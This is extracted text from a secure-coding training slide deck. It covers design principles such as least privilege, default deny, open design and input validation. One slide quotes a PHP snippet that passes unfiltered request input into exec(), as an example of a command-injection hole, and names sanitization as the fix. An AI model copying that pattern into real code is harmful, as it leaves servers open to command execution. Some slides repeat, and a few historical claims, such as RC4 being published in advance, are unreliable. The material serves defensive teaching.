oe.g. Using Forceful Browsing to reach a file should not lead to that file being executed; the authorization of the user should be verified
Images courtesy of:http://www3.nd.edu/~dlindley/handouts/Do%2520Not%2520Trust%2520Me.JPG
36

Slide 54


Common Secure Coding Principles Trust Reluctance - Example
Monolithic software:
Is conceptually more complex
Has more defects
Is harder to maintain
Is more expensive to test/deploy/update/patch
Consider a distributed system using services
File mgmt., Mail handling, interface, db access, …
Faster to create/build/deploy/patch
Easier to secure
Easier to update/patch
Images courtesy of: http://stanfordhospital.org/clinicsmedServices/COE/neuro/braintumor/images/brain-m₃₇ap.jpg and http://pubs.usgs.gov/gip/dynamic/graphics/monolith.gif

Slide 55
Common Secure Coding Principles Trust Reluctance - Introduction
Classic example of bad compartmentalization is the UNIX privilege model
– Security-critical operations work on an “all or nothing” basis
– If you have root privileges, you can do anything you want otherwise you are limited
– For instance: you can’t bind to ports under 1024 without root access
– In order to bind to port 25, sendmail needs to run as root
– This has led to many exploits in the past!
Improvements would be
– Allow access to the low-numbered ports to be based on group so that a non-
root process could open a port
The Apache Web Server models uses port 80, but it runs server processes as an unprivileged user
38

Slide 56

Common Secure Coding Principles Trust Reluctance - Introduction
Another Unix example demonstrates the converse
In order to change to the root user, you need two things:
– To know the root password
– And be included in the Wheel group
Suppose you have an application API for remote management, what could you do to enforce the Trust Reluctance Principle?
•
http://www.cartoonstock.com/newscartoons/cartoonists/lla/lowres/computers-website-
retina_scan-urine_sample-authentication-password-llan1069l.jpg
39

Slide 57

Common Secure Coding Principles Trust Reluctance - Introduction
You need to connect to a third-party server and exchange data. How do you establish trust of the server?
How do you establish trust in the data?
Image courtesy of: http://www.savagechickens.com/images/chickentrust.jpg
40

Slide 58

Common Secure Coding Principles
Trust Reluctance – Secure Design Pattern
Alias: Trust Partitioning, Trust Distribution, Separation of Privilege
Some Forces:
–A way to minimize the effect of security breach
–A way to increase intra and inter-application security
–To increase the flexibility of the application without compromising security
–To operate securely in unsecured environment
Image courtesy of: https://shirt.hoboninja.com/images/products/TrustMeDance_002.jpg
41

Slide 59
Common Secure Coding Principles Trust Reluctance - Tips
Consequences:
–Trust Reluctance provides a deep, independent and reliable defense
–System parts are independently secure, so they can be flexibly plug into different environments and can easily interoperate with other programs
–More difficult to program
–Requires a deeper insight of the system functionality
https://shirt.hoboninja.com/images/products/TrustMeDance_002.jpg
42

Slide 60
Common Secure Coding Principles Trust Reluctance - Tips
Trust must be created, not assumed
– There should be clear distinctions between privilege levels when users access
resources
– If a user is authenticated, they should also have to have authorization to access a resource
oAllowing access simply because of authentication is not secure
– Knowing that a page exists should not be sufficient to gain access
oRequire authentication and/or authorization
– Assume that any system not under your complete control is completely
untrustworthy
Minimize the set of components to be trusted
– Personnel, systems, operations
– Fewer trusted components means fewer secure systems to insure safety
43

Slide 61
Creating Secure Code - Principles
Secure By Design
Establish Trust Boundaries
Don't Reinvent the Wheel
Economy of Mechanism
Trust Reluctance
Open Design
Minimize the Attack Surface
Secure the Weakest Link

Slide 62
Common Secure Coding Principles Open Design- Introduction
Principle: The security of a component or system should not depend on the secrecy of the design or implementation
– Kerckhoff's Principle: Crypto-systems should remain secure even when the attacker knows all the internal details (stated in 1883)
Keys: the secret data that must be protected
Also known as avoiding "Security by Obscurity"
It is highly unlikely that any algorithm or method can be kept secret
– Many people know
– Attackers can guess and probe the application
– Your own documentation may reveal the secrets

Slide 63

Common Secure Coding Principles Open Design- Examples
Passing Base64-encoded passwords in the URL (AKA Base-64 encryption)
Hiding your house key under the mat
Binding your admin web application to a different port
NT LAN Manager authentication protocol was kept secret; the Samba development team reverse-engineered it and found several bugs
Client-side hashing was based on a client-side copy of 1024 characters
The algorithm for seeding the process was easily discovered from the client-side code
Image courtesy of: http://www.icanbarelydraw.com/comic/2039&ei=9D5NU-_fHOamsQTj_IDYAw

Slide 64
Common Secure Coding Principles Open Design - Introduction
Openness applies to algorithms and implementation details, but not to data like encryption keys and passwords (the Keys)
The more review and testing of security code, the more secure it becomes
The security of a system should depend on the possession of easy to protect passwords and keys, not on the ignorance of the attacker
This includes processes
The existence of backdoors
Default accounts
Deployment procedures
Backup procedures

Slide 65
Common Secure Coding Principles Open Design - Example
Several major security systems were made public in advance of release to insure that they were technically sound
– RSA’s RC4 algorithm was made public ahead of time
– PGP was released as source code
The GSM proprietary A5/1 strong crypto-suite was kept secret (1989)
– It became known through leaks
– It was cracked and completely reverse engineered by 1994

Slide 66

Common Secure Coding Principles Open Design – In Defense of Obscurity
You should not depend on obscurity for protection
But using obscurity as camouflage is fine
– Port knocking
– Changing the name of the Admin user
– Changing cgi-bin to demos
– Changing the name of system administration executables
But making it more difficult, is never the wrong thing to do
The Cullinan Diamond (3106 carets) was mailed from South Africa to London by regular post, and then carried to Amsterdam in the pocket of a diamond cutter(1905)
Image courtesty of: http://ngm.nationalgeographic.com/wallpaper/img/2010/08/aug10wallpaper-11_1600.jpg

Slide 67
Common Secure Coding Principles Open Design – In Defense of Obscurity
A similar strategy is called
Security Through Minority/Rarity/Obsolesence/Unpopularity/Lack of
Interest
– Use methods that are used seldom or are out-of-date, depending on the general lack of knowledge and interest for defense
– Of limited use in products that attract any interest from potential attackers
Examples
– Using an out-of-date and vulnerable PHP version
– Using a version of SSL vulnerable to the Heartbleed attack
– Using Microsoft CryptGenRandom based random number generator
Image courtesty of: http://ngm.nationalgeographic.com/wallpaper/img/2010/08/aug10wallpaper-11_1600.jpg

Slide 68

Common Secure Coding Principles Open Design – Secure Design Pattern
Alias: None
Some Forces:
– Pressures for release deadlines may encourage insecure solutions
– Fear of publically releasing algorithms or code
– The need to protect intellectual property
– An "I don't have to be secure, I just have to be more secure than the other
guy" mentality
Consequences
– Code gets more testing and scrutiny
– Developers don't depend on obscurity
– There is less trepidation over the possible release of informat
ion
Image courtesy of: http://www.gjsentinel.com/blogs/images/far-side%25202bears(1).jpg

Slide 69
Common Secure Coding Principles Open Design - Tips
Design security features as though only the keys are private
– The point of open design is that secrets usually are not secret
– If your software has proprietary algorithms, processes and procedures, assume they are public when you design
– Without proprietary algorithms, you need to be especially careful with keys
Areas where data is commonly assumed to be safe when it is not
– Registry keys
– Hard-coded passwords or encryption keys
– Data or code in HTML pages
– Anything stored on a client host
– Anything sent over an unencrypted communication channel

Slide 70
Common Secure Coding Principles Open Design - Tips
Obscure or customized security algorithms are seldom reliable which increases risk
oEncryption
oRandomization
oSession management
Any security mechanism that depends on no one noticing is doomed to
failure
Keys are safe only if you make them so
– Inside of your Trust Boundaries
– Security features designed to protect them even if everyone knows how they work

Slide 71
Creating Secure Code - Principles
Secure By Design
Establish Trust Boundaries
Don't Reinvent the Wheel
Economy of Mechanism
Trust Reluctance
Open Design
Minimize the Attack Surface
Secure the Weakest Link

Slide 72
Common Secure Coding Principles Minimize the Attack Surface - Introduction
Principle: The smaller the attack surface, the safer the application
The risk to an application is:
– Size of the Attack Surface x The Probability of a Vulnerability
– The probability of a vulnerability is not going to be zero
Attack surface reduction (ASR) requires an acceptance of the idea that code is never completely secure
– Design or implementation failures
– Poor configurations
– Failure to install patches or upgrades
– New attack types
– Mistakes

Slide 73
Common Secure Coding Principles
Minimize the Attack Surface – Secure Design Pattern
Alias: None
Some Forces:
– Attack surfaces tend to grow unless deliberately reduced
– There is considerable pressure to add new entry points in the form of
oNew features and API's
oGreater connectivity
– Reducing the attack surface existing code may require significant resource committment
Consequences
– Decreased attack surface size decreases the opportunity for attackers
– Decreased attack surface size simplifies the overall security problem

Slide 74
Common Secure Coding Principles Minimize the Attack Surface - Tips
Attack Surface Reduction focuses on
– Reduce the amount of running code
oBy default, only necessary code should be running
oThis is greatly enhanced by modularizing and isolating software components
oConsider a distributed architecture
oLimit access to code when not universally required
– Minimize open ports and services
oOnly allow services to run that are necessary
oClose all unnecessary ports
oObscure or often unused protocols are often vulnerable
finger, whois, Webster,

Slide 75
Common Secure Coding Principles Minimize the Attack Surface - Tips
– Reduce code paths for anonymous users
oAnonymous code paths have far larger attack vector sets because anyone can
access the paths
oIf anonymous paths are allowed, they should be restricted access and short
oAnonymous paths are operate in the same code as restricted paths, so the opportunity for privilege escalation is significant
– Reduce the number of entry points
oEntry points are code locations where untrusted components can access the system
oEach entry point requires protection (more code)
oEach entry point is a focus point for an attacker
oEntry points can be reduces by limiting access to privileged users

Slide 76
Common Secure Coding Principles Minimize the Attack Surface - Tips
Attack Points
– UI Forms and fields
– HTTP headers
– Cookies
– API's and API functions
– Login/authentication's
– Interfaces with other systems
– Database interfaces
– Admin interfaces

Slide 77
Common Secure Coding Principles Minimize the Attack Surface - Tips
The Attack Surface can be modeled with a scanner
– ZAP Proxy, Burp Proxy, w3af, Arachni
Prioritize the risk of each attack point
– Network facing entry points
– Client-side data and web forms
– External files
– Backward compatible interfaces with old code or interfaces
– Custom API's
– Security code: encryption, authentication, authorization, session data
Attempt to reduce the risk to the application by reducing the attack points and the risk at each point

Slide 78
Creating Secure Code - Principles
Secure By Design
Establish Trust Boundaries
Don't Reinvent the Wheel
Economy of Mechanism
Trust Reluctance
Open Design
Minimize the Attack Surface
Secure the Weakest Link

Slide 79

Common Secure Coding Principles Secure the Weakest Link - Introduction
Principle: Attackers will attack the weakest security point in the application
– Corollary: One valid secure coding outcome is encouraging the attacker to go
after someone else
– Corollary: A chain is as strong as its weakest link
Adversaries will expend the least amount of effort possible to penetrate a system
– They will work no harder than necessary
– If they have to work too hard, they may move on to another target (depending on how attractive the asset is)
Image courtesy of: http://www.businessearth.com/wp-content/uploads/supply_chain_sustainability.jpg

Slide 80
Common Secure Coding Principles Secure the Weakest Link - Introduction
Threat Models will lead you to the weakest areas
– Invest in remediating weakest security defenses
– There will always be a new weakest link
– Attackers will go after weakest links simply because they are easy
oThey are looking for a foothold or information to use
Factor in the four sources of threats
– Social: People
– Operational: Processes (and People)
– Technological: The application and network
– Environmental: Facilities
Which threat sources are more likely to be weak?

Slide 81
Common Secure Coding Principles Secure the Weakest Link - Introduction
An attacker will look for weaknesses
– Default settings on the application or servers
– Backdoors
– Test servers
– A wireless network
– That old backup server no one uses
– People who are negligent or ill-informed
– Open ports in the firewall or server

Slide 82
Common Secure Coding Principles Secure the Weakest Link - Introduction
HP Printers using Jetdirect firmware include an embedded web server
– Allows for remote administration of the device
– Due to an undisclosed design flaw, the server handles passwords in an insecure manner
– Attacker can gain unauthorized access to the device and also create a denial of
service.
Networked printers, in general, are poorly secured.

Slide 83
Common Secure Coding Principles
Secure the Weakest Link – Security Design Pattern
Alias: Low Hanging Fruit, Quick Wins
Some Forces:
– Development timelines my prohibit a fully secure design
– The skills required to properly secure applications might not be immediately available
– An adequate testing environment for new tools and procedures may not be
available
– Inadequate training my lead to weaknesses to operational or social threats

Slide 84
Common Secure Coding Principles
Secure the Weakest Link – Security Design Pattern
Consequences:
– Effort is focused where it will do the most good
– The application, servers and system begin operation with an acceptable, minimum level of protection
– Applications are not left exposed to trivial attacks and vulnerabilities
– Basic troubleshooting and auditing trails are enabled

Slide 85

Common Secure Coding Principles Secure the Weakest Link - Tips
Use Threat Models to understand your attack surface
Make sure you don't ignore operational and social threats
Test your application thoroughly
– Have a test plan
– Use Red Teaming and/or third-party audits
– Test for all of the obvious vulnerabilities
oSQL Injection
oXSS
oAuthentication Bypass

Slide 86
Creating Secure Code - Principles
Secure By Default
Use Least Privilege
Use Default Deny
Fail Securely

Slide 87
Secure Coding Principles
Use Least Privilege- Introduction
Principle: A subject should only be granted only the privileges needed for an operation
oCorollary: Privileges should be associated with the function being performed, not with the identity
Least Privilege is a concept that means that at any given application state, the user will operate at the lowest level of access rights possible
A program should be given only those privileges it needs in order to satisfy its requirements—no more, no less
–If a program doesn’t need an access right, it should not be granted that right
–Think of it as “need to know” rule
–Thus if the program is compromised, damage is limited

Slide 88
Secure Coding Principles Use Least Privilege- Example
For example,
– When accessing the database on behalf of an unprivileged user, the database
account used will have only the privileges necessary
oAccess to only the required databases and tables
oAccess to only the necessary operational controls
CRUD – Create, Read, Update, Delete
– It is not uncommon for developers to use a single account that works for all user privilege levels
– In the case of an SQL Injection vulnerability, the attacker could only perform
those operations allowed
– For normal users, only read is likely to be needed

Slide 89
Secure Coding Principles Use Least Privilege- Example
Do you run your local desktop as an Administrator user?
– You are not applying the Least Privilege Principle
– The damage from executing malicious code will be much greater than if you didn't
On *nx, running services as root or with setuid permission bit set has the same effect
– Running the Apache web server as root
– That gives every executable that Apache runs root privileges on your system
– If a program runs as root, many of it's normal defects become security defects

Slide 90
Secure Coding Principles Use Least Privilege- Example
MS-ISAC 2013-112, Remote execution vulnerability in Microsoft Scripting Runtime Library
– Allows the remote attacker to run as the logged in user
– If you are using this library and running as a reduced privilege user the damages will be limited
– If you are running as Administrator, the damages could be much greater

Slide 91
Secure Coding Principles
Use Least Privilege – Security Design Pattern
Alias: Principle of Least Privilege (POLA), Minimal privilege
Some Forces:
–Most users do not need absolute privilege on their machine
–Maximum privilege is something the attacker desires
–It is easy to work as a non-admin user on most systems
–Developers still code applications to require admin access even when it can be
avoided
Consequences:
–In case of a breach, damage is limited
–Cause of breach can be analyzed and fixed
–Greatly improved overall security

Slide 92
Secure Coding Principles Use Least Privilege – Tips
Don’t share code between privilege levels
It is difficult to do this well
A small error can have serious consequences
Check privilege level at every entry point, even if you don’t think it’s an entry point
If a user can get there by any means, its an entry point
Laziness/In-a-hurry are the enemies of this principle

Slide 93
Creating Secure Code - Principles
Secure By Default
Use Least Privilege
Use Default Deny
Fail Securely

Slide 94
Secure Coding Principles
Use Default Deny- Introduction
Principle: Anything not specifically allowed must be denied
– Corollary: Default configurations should be the most secure setting
Assume that access is denied, and find conditions that allow access
– The converse, finding reasons to deny access leads to errors
– If there is a defect in your system, you will deny access, not grant it
The access control system should default to no access
– Unless it is specifically allowed
In the event of an operation failure, do nothing
– And restore the system to the state prior to attempting the operation

Slide 95
Secure Coding Principles
Use Default Deny- Introduction
If you attempt to open a file and the operation fails, report it as an error, don't try to find a different location
If an attacker uses Forceful Browsing to access a file that controls access to administrative resources
– Access to the resources should be denied
– Unless the attacker can provide credentials

Slide 96
Secure Coding Principles
Use Default Deny – Security Design Pattern
Alias: Fail-Safe Defaults
Some Forces:
–Assumptions often lead developers to create defaults that are too liberal
–User friendliness can lead to errors in judgement with regard to security
–Consequences:
–Other defects won't result in breaches if the default is to deny access
–By assuming that access won't be allowed, attention is focused on the criteria for granting access
–Users often don't change default configurations, or even look at them

Slide 97
Secure Coding Principles Use Default Deny – Tips
Trust Boundaries can be used to motivate this effort
Consider what criteria are required to move across a Trust Boundary
All configuration values that define resource access should be designed
There should be one value for no access
And that should be the default unless changed
Users should be aware of the consequences of granting higher levels of access

Slide 98
Creating Secure Code - Principles
Secure By Default
Use Least Privilege
Use Default Deny
Fail Securely

Slide 99
Secure Coding Principles Fail Securely - Introduction
Principle: Handle all failures securely and return the system to a proper state

Slide 100
Secure Coding Principles Fail Securely - Introduction
If you attempt to open a file and the operation fails, report it as an error, don't try to find a different location
If an attacker uses Forceful Browsing to access a file that controls access to administrative resources
– Access to the resources should be denied
– Unless the attacker can provide credentials

Slide 101
Secure Coding Principles
Fail Securely - Security Design Pattern
Alias: Fail Safely
Some Forces:
– Error messages can disclose information valuable to an attacker
– Failure can lead to an unhandled state, which can lead to denial of service
– Unhandled failures can lead to malicious behavior being unnoticed
Consequences:
– All error conditions are handled and logged
– There are no verbose error messages
– The failure of a component doesn't result in systemic failure
– A failure does not result in a secure data breach

Slide 102
Secure Coding Principles Fail Securely - Tips
Don't assume that an error condition won't occur
– It's what the attackers want you to assume
– Errors are like accidents, you don't expect them, but they happen
– Any code that can throw an exception should be in a Try Block
– Handle all possible exceptions
– Use Finally Blocks: leaving files open or exceptions defined after use creates
resource leaks and possible system failure
– Short specific Try Blocks give you more control over the error state

Slide 103
Creating Secure Code - Principles
Secure By Communication
Secure Trust Relationships

Slide 104
Common Secure Coding Principles Secure Trust Relationships - Introduction
Principle: Trust in outside or Third Party entities must be established and maintained
– Corollary: Nothing outside of your Trust Boundaries is safe
– Corollary: You can't trust others to be secure
– Corollary: Even the most secure communication has weaknesses
Most systems of any value will have to do one or more of these
– Exchange data with a client system
– Exchange data with a Third Party system

Slide 105
Common Secure Coding Principles Secure Trust Relationships - Introduction
The issues in establishing trust are:
– Authenticating the other endpoint
oTo prevent masquerading
– Ensuring the security of the communication itself
oTo maintain the confidentiality of the data
– Preventing tampering to data
oTo maintain the integrity of the data
Once data enters the Trust Boundary, you must be as certain of its veracity as your application requires
– Is it acceptable for it to come from an anonymous user?
– Must it be private?
– Must it be accurate?

Slide 106
Common Secure Coding Principles Secure Trust Relationships - Introduction
Example: You need to exchange information between a web client and your server
– Authentication is likely a session token created when the client user logs in
– Secure communication can be performed with SSL/TLS or SSH
– Anti-tampering can be done by adding checksums to the messages
– None of these are completely secure if the desktop itself is not secure
oProxies and sniffing tools will allow an attacker access to the data between the client and the network
oThe attacker could be a legitimate client user
oRemember, there are limits to how secure you can make communication through an
untrustworthy network, but you can do quite a bit

Slide 107
Common Secure Coding Principles Secure Trust Relationships - Introduction
Example: Your system needs to send sensitive data to a third party for processing and then returned
– Assuming you have done everything possible to guarantee the trustworthiness of the third party
– You must authenticate that you are sending to the correct endpoint
oA shared secret
oPublic Key Certificates issues by a trusted Certificate Authority
oKerberos, NTLM or integrated authentication
– Secure communication can be performed using SSH and the certificates
– Anti-tampering can again be used, possibly over an entire file if that is the send
unit

Slide 108
Common Secure Coding Principles Secure Trust Relationships - Introduction
Example: You must accept data from a system that only supports FTP, not any secure protocols
– This data is not terribly sensitive, or this would not be allowed
– Your primary concern is protecting your system from contamination
– Unless your standards are low, don't allow the data inside your Trust Boundary
oCollect the data on an external server (possibly in a DMZ) and process the input
data for correctness before importing
oAuthentication may be as little as the FTP account and password which is not terribly secure
– If possible, require some form of anti-tampering
– Authentication may be as little as the FTP account and password which is not terribly secure
oThe IP Address can be a form of identification, but it can be spoofed

Slide 109
Common Secure Coding Principles Secure Trust Relationships - Introduction
Example: You allow remote access for system management
– Authentication is critically important; consider two factor authentication
oUsing SMS codes
oUsing hardware authenticators: disconnected or connected tokens
oBiometrics
oUse combination of what the user knows, has or inherits
– All communications tunneled through SSH

Slide 110
Secure Coding Principles
Secure Trust Relationships - Security Design Pattern
Alias: None
Some Forces:
– Nothing outside of the trusted system is trustworthy
– Even if you trust the other endpoint, you can't trust the communication system or other parties
– You can't know if the other endpoint is truly secure
– You need to connect to the outside world
Consequences:
– Confidentiality and integrity are maintained in external communications
– The application is protected from attacks originating outside the Trust Boundary

Slide 111
Secure Coding Principles
Secure Trust Relationships - Tips
Authentication
– Use two-factor authentication when required
– Encrypt all client-side session data; cookies, session tokens
– Encrypt all authentication credentials in-transit
– Do not leave authentication information in client memory unless it is encrypted
– Do not put hard-coded passwords, encryption keys or vital information on the
client host
Communications must be encrypted to defend confidentiality
– HTTPS uses SSL/TLS for endpoint authentication and encryption
– Configure SSL/TLS to exclude weak cryptography
– Use SSH to create an encrypted tunnel for non-HTTP traffic

Slide 112
Secure Coding Principles
Secure Trust Relationships - Tips
Anti-tampering methods include
– Hardware-based devices that encrypt/decrypt the message stream
– Encryption wrapping tunnels all data through an encryption/decryption process
o There are serious performance limitations with web clients
– Add tamper-detection checksums to each message

Slide 113
Creating Secure Code - Principles -
Secure By Implementation
Psychological Acceptability
Least Common Mechanism
Validate Inputs
Prevent Bypass Attacks
Secure Data at Rest
Audit and Verify
Defend in Depth

Slide 114
Secure Coding Principles
Psychological Acceptability - Introduction
Principle: Security mechanisms should not make the resource more difficult to access than if the security mechanism were not present
– Corollary: In many cases, you will only get a close approximation
Security and user-friendliness are often contradictory
Security mechanisms should seek to be as unobtrusive as possible while still meeting security goals

Slide 115
Secure Coding Principles Psychological Acceptability - Example
If the configuration for securing a security mechanism is difficult or confusing, users may choose to not enable it
– In the end, that is not good for anyone
– Example, a product with five different settings for cookie expiration times that interact
oComplicated because the development team didn't want to change a outdated
method of charging for usage
oEventually became a fixed at deployment and locked
When cookies are turned-off, an application resorts to session ids passed in the URL
– Just require cookies to be on

Slide 116
Secure Coding Principles Psychological Acceptability - Example
Your company mandates two-factor login for google mail
– Is having to get an authentication code from your cell phone when you login
psychologically acceptable?
– If you only have to do so every 30 days for any given host?
A college campus decides that usernames should be less "guessable" and replaces them with 8 random characters
– Psychologically acceptable?
A system requires that all personal files be passworded, so each access requires a password to be typed
– Psychologically acceptable?

Slide 117
Secure Coding Principles
Psychological Acceptability - Security Design Pattern
Alias: None
Some Forces:
– Security is going to reduce convenience
– Security mechanisms that are unusually complex or difficult to use will be evaded or create complaints
– Security mechanisms can often be disabled
Consequences:
– Well-designed security mechanisms
– Security features are used

Slide 118
Secure Coding Principles Psychological Acceptability - Tips
Avoid situations where code is shared between different privilege levels
This is particularly true where access control for resources is required
– File systems
– Databases
– Underlying operating systems
– Communication systems

Slide 119
Creating Secure Code - Principles -
Secure By Implementation
Psychological Acceptability
Least Common Mechanism
Validate Inputs
Prevent Bypass Attacks
Secure Data at Rest
Audit and Verify
Defend in Depth

Slide 120
Secure Coding Principles
Least Common Mechanism - Introduction
Principle: Mechanisms to access resources should not be shared between privilege levels
The code has to be unnecessarily complex to be secure, and therefore, more likely to have a defect
Some form of state will have to be shared to control the path of execution, and it will likely be exposed to an attacker
A small error can result in a significant breach

Slide 121
Secure Coding Principles
Least Common Mechanism - Example
Both regular users and administrative users need to access files
– There is a temptation to write the code once and share the code
– The choice is then to allow all users access as administrator, or to add code to distinguish between the two
– If the mechanism for deciding the allowed privileges is part of the client
request, then it is subject to tampering
oThis could be a very serious vulnerability, so your protection may have to be perfect
– An access control decision has to made in the software at each operation

Slide 122
Secure Coding Principles
Least Common Mechanism - Introduction
This can all be avoided by creating two copies of the code
– Each works for different privilege levels
– There is no exposure to client-side tampering
– You still need to authenticate access to pages, but not operations
You can often avoid these situations by moving some code into a common core, and using a wrapper for each client-facing case

Slide 123
Secure Coding Principles
Least Common Mechanism - Security Design Pattern
Alias: Fail Safely
Some Forces:
– There is a tendency among developers to seek "clever" solutions
– Security is often weakened by small mistakes
– Sharing of code raises the risk and the complexity of code
Consequences:
– Cleaner, less complex code
– Simpler interfaces
– Fewer opportunities for tampering attacks
– More robust security

Slide 124
Secure Coding Principles
Least Common Mechanism - Tips
Avoid situations where code is shared between different privilege levels
This is particularly true where access control for resources is required
– File systems
– Databases
– Underlying operating systems
– Communication systems

Slide 125
Creating Secure Code - Principles
Secure By Implementation
Psychological Acceptability
Least Common Mechanism
Validate Inputs
Secure Data at Rest
Prevent Bypass Attacks
Audit and Verify
Defend in Depth

Slide 126
Secure Coding Principles Validate Inputs - Introduction
Principle: All inputs should be treated as untrustworthy
– Corollary: Anything coming from outside of your application may not agree
with your expected input requirements
– Corollary: Good developers validate their inputs regardless of security considerations
Inputs that don't meet expectations can lead to program states that are
undefined
– Undefined states are problematical for security because there is no sure way to predict how the application will respond

Slide 127
Secure Coding Principles Validate Inputs - Introduction
There are many vulnerabilities that are created or worsened by using unvalidated inputs in code constructs
– All of the injection vulnerabilities (SQLi, XSS, HTTP Response Splitting, Command Injection, etc)
– Open Redirect
– Buffer Overflow, Uncontrolled Format String, …
– Parameter Tampering
–…
In addition, if you allow inputs that are incorrect for any reason into your
system, you risk its integrity

Slide 128
Secure Coding Principles Validate Inputs - Example
An application is accepting input from an email server that is running on another system inside your Trust Boundary
– What could happen?
An insider with access to the email server uses that
platform to send persistent XSS data into the application
The format for the incoming mail on the application changes, but the patches to the email server don't get done, and the incoming data crashes the application
The email server happens to have an open backdoor vulnerability that is exploited; from there, the attacker can misappropriate the service that accepts email input to perform command injection
Application
Email Server
Trust Boundary

Slide 129


Secure Coding Principles Validate Inputs - Introduction
This
if(!isset($cert)) $cert=$_GET['cert'];
...
...
function x509_open($cert) {
global $cert_in_dir, $openssl;
$lines = array();
// $cert contains unfiltered user data.
Here the $cert variable can be crafted to contain a piped UNIX command which will be executed on the server.
exec("$openssl x509 -in $cert_in_dir$cert -subject -issuer -dates
-serial -fingerprint -noout …
The solution is to pass this variable to a sanitization method before using it in the code

Slide 130
Secure Coding Principles
Validate Inputs - Security Design Pattern
Alias: Data Validation
Some Forces:
– Input validation is time-consuming and difficult to maintain
– Attackers often turn to input as the primary means of attacking or gaining information about an application
Consequences:
– The application functions flawlessly in the presence of incorrect or malicious inputs
– Accidental input mistakes are discovered and properly handled
– Attackers find it more difficult to attack the application

Slide 131
Secure Coding Principles Validate Inputs - Tips
Always test the big three:
– Correct type (null/non-null, text/integer/float, scalar/array/object, …)
– Proper length (minimum-to-maximum)
– Acceptable content
oUse Whitelisting if possible
oUse regular expressions to test; they are the best descriptions
Remember that Trust Boundaries are not smooth
– An application needs to test all input, regardless of the origin
– Input from supposedly trusted systems is subject to errors, corruption and
manipulation

Slide 132
Secure Coding Principles Validate Inputs - Tips
Modularized input validation leads to:
– Better and more robust code
– Consistent application; any mistake can lead to an exploit
– Easier updating and patching
– A clear view of the purpose of the code
Client-side validation is not effective
– Common tools, like web proxies can be used to intercept messages after client validation and modify the values
– All validation must be done on the server
– Validation performed on the client for user-friendliness must be repeated

Slide 133
Creating Secure Code - Principles
Secure By Implementation
Psychological Acceptability
Least Common Mechanism
Validate Inputs
Secure Data at Rest
Prevent Bypass Attacks
Audit and Verify
Defend in Depth

Slide 134
Secure Coding Principles
Secure Data at Rest - Introduction
Principle: Data at rest must be protected to meet security requirements
Data stored as part of an application has needs for:
– Security, which determines if access granted or not granted for a data set
– Privacy, determines what the access means to a given user; what form is the data in what operations are allowed
Example: physicians in a Los Angles hospital have full access to patient
records; but not to extract information of prurient interest
As you can see, this can be a difficult problem

Slide 135
Secure Coding Principles Secure Data at Rest - Example
An application has information that can be divided into give different types of access: admin, agent, support, user, guest
– Each has access to some tables/fields and not others (except admin)
– How can that be implemented
Solution:
– Create a role for each type, and either create a matrix of roles and resources
with permissions for Create, Read, Update and Delete for each.
– It is likely that opinion on the roles will change, so make your system configurable
– Obviously, the Administrator will have rights over the role privileges

Slide 136
Secure Coding Principles Secure Data at Rest - Example
Resource | Admin | Agent | Support | User | Guest
User Accounts | CRUD | RU | R | R | -
User Permission | CRUD | - | - | - | -
Sales Data | CRUD | RU | RU | R | -
Forum Data | CRUD | CRU | RU | CRU | R
Products | CRUD | CRU | RU | CRU | R
Orders | CRUD | CRUD | CRU | CRU | CR
This table can be used to determine to privileges for each
user and operation

Slide 137
Secure Coding Principles Secure Data at Rest - Example
An application manages data for an online sales organization
– Sales consultants need to access the personal information of the customer on
the phone or chat including credit card information to complete purchases
– But, those consultants should not be able to see credit card numbers
Solution:
– The sales consultants have access to the payment card data
– But they see the credit card masked: **** **** **** 9999
– They can press a button to make the purchase, but not see the PCN
– Since CV codes cannot be stored, they will have to ask the customer
– The server logs operations to create an audit trail; it also cannot contain the PCN

Slide 138
Secure Coding Principles Secure Data at Rest - Example
A thick client handles authentication for an application by fetching the user name and password on the first attempt
– If additional attempts are required, they can be handled without communicating with the server
– The problem is that the username and password are stored on the client
– They are vulnerable to client-side attacks
oMemory dumps
oDynamic debuggers
Solution:
– Encrypt the credentials while stored in memory
– When authentication is complete, overwrite all memory locations used
– The encryption keys also have to be protected

Slide 139
Secure Coding Principles Secure Data at Rest - Example
A thick client caches database information locally to improve performance
– The client user has access to everything if they operate with Administrative
privileges
– So the data in the files is unprotected unless it us encrypted
Solution
– Send the data that requires privacy in an encrypted form
– Use a database that can be controlled by the application
– If decrypted locally, overwrite in memory immediately

Slide 140
Secure Coding Principles Secure Data at Rest - Example
An Oracle database can encrypt data column-wise
– The key for the encryption must be stored somewhere
– So Oracle stored those keys in the database; in the clear
– That is not terribly secure, so for $, they would sell you the TDE Oracle Wallet
– Which would store another key used to encrypt the keys in the DB
– But the keys in the wallet were encrypted with another key which was stored
in the clear in memory
– CVE-2006-0270
Solution
– Public key encryption could be used to end the endless encryption

Slide 141
Secure Coding Principles
Secure Data at Rest - Security Design Pattern
Alias: None
Some Forces:
– Data must be stored and accessed to make an application valuable
– There many variations of security and privacy that affect data
– Data at rest is often at risk simply by existing
Consequences:
– Data in memory will be protected from malicious access
– Data in files or the database will be protected from under-privileged access
– Data with privacy restrictions will be protected from under-privileged viewing

Slide 142
Secure Coding Principles Secure Data at Rest - Tips
Create a security system that can define that access controls for every operation and every role
There are three kinds of data
– Data that is private to everyone except the owner
User passwords
Cookie contents
Encryption keys
Critical data like PCN, SSN or as defined by the requirements
oThis data should be encrypted at rest
